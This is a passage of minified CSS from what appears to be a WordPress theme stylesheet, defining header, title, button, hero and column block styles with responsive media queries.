.td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-2{}.tdm-header-style-2 .td-logo-in-menu{}@media (min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px}}@media (min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0}.tdm-header-style-3 .sf-menu{float:right}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px!important}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4db2ec}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover{border-color:#4db2ec}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover{background-color:#4db2ec;color:#fff}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px}@media (max-width:767px){.tdm-header-menu-btns{display:none}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0}@media (min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(15px);transform:rotateX(90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(15px);transform:rotateX(-90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0}.tdm-header-menu-btns .tds-button{line-height:1}.td-affix .tdm-header-menu-btns{line-height:48px!important}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(15px);transform:rotateX(90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(15px);transform:rotateX(-90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.td-header-menu-social{margin-left:15px}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px}.td-header-sp-email,.td-header-sp-info,.td-header-sp-phone{padding-left:0!important;padding-right:0!important;line-height:28px}.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info,.td-header-style-12 .td-header-sp-phone{line-height:54px}.td-header-sp-email,.td-header-sp-phone{margin-right:32px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0}.tdm-descr-sm{font-family:'Open Sans', arial, sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px}.tdm-descr{font-family:'Open Sans', arial, sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title3 .tdm-title{font-weight:600}.tds-title3 .tdm-title-sub{font-family:'Roboto', sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px!important}.tdm-btn{display:inline-block;font-family:'Roboto', sans-serif;text-align:center;position:relative;pointer-events:auto!important}.tdm-btn .tdm-btn-text{vertical-align:middle;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn i{vertical-align:middle;line-height:1;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn i:first-child{margin-right:14px}.tdm-btn i:last-child{margin-left:14px}.ie9 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i,.ie10 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn i,.ie11 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn i{background:transparent}.ie9 div .tdm-title,.ie10 div .tdm-title,.ie11 div .tdm-title{background:transparent}.ie9 .tdm-fancy-title span,.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span{background:transparent}.ie9 .tds-icon:before,.ie10 .tds-icon:before,.ie11 .tds-icon:before{background:transparent}.ie9 .tdm-counter-number,.ie10 .tdm-counter-number,.ie11 .tdm-counter-number{background:transparent}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px}@media (max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px}@media (min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px}}@media (max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px}.tds-button1{background-color:#4db2ec;color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button1:before{content:'';background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-button1:hover:before{opacity:1}.tds-button2,.tds-button6{position:relative;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button6 .tdm-btn-text,.tds-button6 i{color:#4db2ec}.tds-button2:before,.tds-button6:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-color:#4db2ec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tds-button2:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover .tdm-btn-text,.tds-button6:hover i{color:#222}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:0}.tds-button3:before{content:'';background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-button4{background-color:#000;display:inline-block}.tds-button4 .tdm-btn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(38px);transform:rotateX(0deg) translateZ(38px)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(38px);transform:rotateX(90deg) translateZ(38px)}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(27px);transform:rotateX(0deg) translateZ(27px)}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(27px);transform:rotateX(90deg) translateZ(27px)}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-md-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(20px);transform:rotateX(0deg) translateZ(20px)}.tds-button4.tdm-btn-md-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(20px);transform:rotateX(90deg) translateZ(20px)}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(15px);transform:rotateX(90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(38px);transform:rotateX(-90deg) translateZ(38px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(38px);transform:rotateX(0deg) translateZ(38px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(27px);transform:rotateX(-90deg) translateZ(27px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(27px);transform:rotateX(0deg) translateZ(27px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(20px);transform:rotateX(-90deg) translateZ(20px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(20px);transform:rotateX(0deg) translateZ(20px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(15px);transform:rotateX(-90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.tdm-block-button-full .tds-button4{display:block}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial!important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:left}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:#4db2ec}.tds-button6:after{content:'';position:absolute;width:100%;height:100%;background-color:#4db2ec;opacity:0.14;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14 ")";filter:alpha(opacity=14.000000000000002);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;z-index:-1}.tds-button6:hover:after{top:0;left:0}.tdm_block .tdm-row{}@media (max-width:767px){}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top}@media (max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%}}.tdm_block .td-block-width{margin:0 auto}.tdm_white_text .tdm-descr,.tdm_white_text .tdm-title{color:#fff}.tdm-width-1068 .td-block-width{max-width:1068px}.tdm-width-1200 .td-block-width{max-width:1200px}.tdm-width-1400 .td-block-width{max-width:1400px}.tdm-width-1600 .td-block-width{max-width:1600px}.tdm-width-1800 .td-block-width{max-width:1800px}.tdm-width-full .td-block-width{max-width:100%}.tdm-full-height .td-block-width{height:100vh!important}.tdm-layout-12-12 .tdm-col{width:50%}.tdm-row-height{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){.tdm-row-height{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}[class*=tdc-theme-] .tdm-row-height{display:inherit;-webkit-box-orient:inherit;-webkit-box-direction:inherit;-ms-flex-direction:inherit;flex-direction:inherit}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%}}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}.tdm-content-horiz-right{text-align:right!important;margin-left:auto}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle!important}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom!important}@media (min-width:768px) and (max-width:1108px){.stretch_row_1068 .tdm-col:first-child .tdm-text-padding,.tdm-width-1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1068 .tdm-col:last-child .tdm-text-padding,.tdm-width-1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1068 .tdm-fix-full,.tdm-width-1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1240px){.stretch_row_1200 .tdm-col:first-child .tdm-text-padding,.tdm-width-1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1200 .tdm-col:last-child .tdm-text-padding,.tdm-width-1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1200 .tdm-fix-full,.tdm-width-1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1440px){.stretch_row_1400 .tdm-col:first-child .tdm-text-padding,.tdm-width-1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1400 .tdm-col:last-child .tdm-text-padding,.tdm-width-1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1400 .tdm-fix-full,.tdm-width-1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1640px){.stretch_row_1600 .tdm-col:first-child .tdm-text-padding,.tdm-width-1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1600 .tdm-col:last-child .tdm-text-padding,.tdm-width-1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1600 .tdm-fix-full,.tdm-width-1600 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1840px){.stretch_row_1800 .tdm-col:first-child .tdm-text-padding,.tdm-width-1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1800 .tdm-col:last-child .tdm-text-padding,.tdm-width-1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1800 .tdm-fix-full,.tdm-width-1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px}}.td-pb-row .tdm-fix-full{}@media (max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px}}.td-stretch-content .tdm-mobile-full{}@media (max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto}}.tdm-col-img{line-height:0}.tdm_block_text_image{}@media (min-width:767px){.tdm_block_text_image.tdm-text-image-extend-img{margin-right:calc((-100vw + 100%) / 2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes{margin-right:0;margin-left:calc((-100vw + 100%) / 2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img{text-align:right}}@media (max-width:767px){.tdm_block_text_image .tdm-col-img{margin-top:36px}.tdm_block_text_image.tdm-flip-yes .tdm-col-img{margin-top:0;margin-bottom:15px}}.tdm_block_text_image .tdm-text-wrap{padding-top:20px;padding-bottom:20px}.tdm_block_text_image .tdm-descr{margin-bottom:0}.tdm_block_text_image .tds-button{margin-top:30px}.tdm_block_hero{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm_block_hero:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdm_block_hero .td-block-row{position:relative;height:600px}.tdm_block_hero .td-block-row .tdm-col{}@media (max-width:767px){.tdm_block_hero .td-block-row .tdm-col{float:none}}.tdm_block_hero.tdm-full-height .td-block-row{height:100vh!important}.tdm_block_hero .tdm-text-wrap{margin:40px 0}.tdm_block_hero .tdm-descr{margin-bottom:0}.tdm_block_hero .tdm-buttons-wrap{margin:31px -10px 0}.tdm_block_hero .tds-button{display:inline-block;margin-bottom:10px}.tdm_block_hero .td-block-span12{position:absolute;top:0;left:0;width:100%}.tdm_block_hero .tdm-title{margin-top:0}.tdm_block_hero.tdm-content-vert-center .td-block-span12{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.tdm_block_hero.tdm-content-vert-bottom .td-block-span12{top:auto;bottom:0}.tdm_block_hero .tdm-btn{margin-left:10px;margin-right:10px;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:'Roboto', sans-serif;font-size:155px;font-weight:bold;line-height:106px;letter-spacing:-8px;margin-top:-5px;margin-bottom:-60px}@media (min-width:1019px) and (max-width:1140px){.td_block_fancy_text .tdm-fancy-title{font-size:120px;line-height:80px;letter-spacing:-6px}}@media (min-width:768px) and (max-width:1018px){.td_block_fancy_text .tdm-fancy-title{font-size:98px;line-height:70px;letter-spacing:-4px}}@media (max-width:767px){.td_block_fancy_text .tdm-fancy-title{font-size:72px;line-height:44px;letter-spacing:-4px;margin-top:40px;margin-bottom:-76px}}.td_block_fancy_text .tdm-fancy-title span{display:table;word-break:break-word;padding:10px 10px 47px 0}.td_block_fancy_text .tdm-fancy-title1{color:#333}.td_block_fancy_text .tdm-fancy-title2{color:#fff;text-shadow:2px 8px 27px rgba(0, 0, 0, 0.1);top:-60px;position:relative}.td_block_fancy_text .tdm-btn{margin-top:10px;margin-bottom:10px}.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{}@media (max-width:767px){.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{margin-top:30px}}.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span{margin:0 auto}.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span{margin-left:auto}.tdm_block_column_content .tdm-image-holder{position:relative;display:block;height:0;margin-bottom:24px;padding-bottom:70%}@media (max-width:767px){.tdm_block_column_content .tdm-image-holder{margin-bottom:14px}}.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_column_content .tdm-image-holder>div{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}.tdm_block_column_content .tdm-hover-img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title{color:#4db2ec}.tdm_block_column_content .tdm-title-xsm,.tdm_block_column_content .tdm-title-xxsm{margin-bottom:20px}.tdm_block_column_content .tdm-title-md{margin-bottom:14px}.tdm_block_column_content .tdm-title-bg{margin-bottom:16px}.tdm_block_column_content .tdm-descr{margin-bottom:0}.tdm_block_column_content .tds-button{margin-top:25px}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana, Geneva, sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0, 0, 0, 0.7);color:#fff}.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}.tdm_block_image_info_box .tdm-image-description p{font-family:'Roboto', sans-serif;font-size:16px;line-height:24px}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description 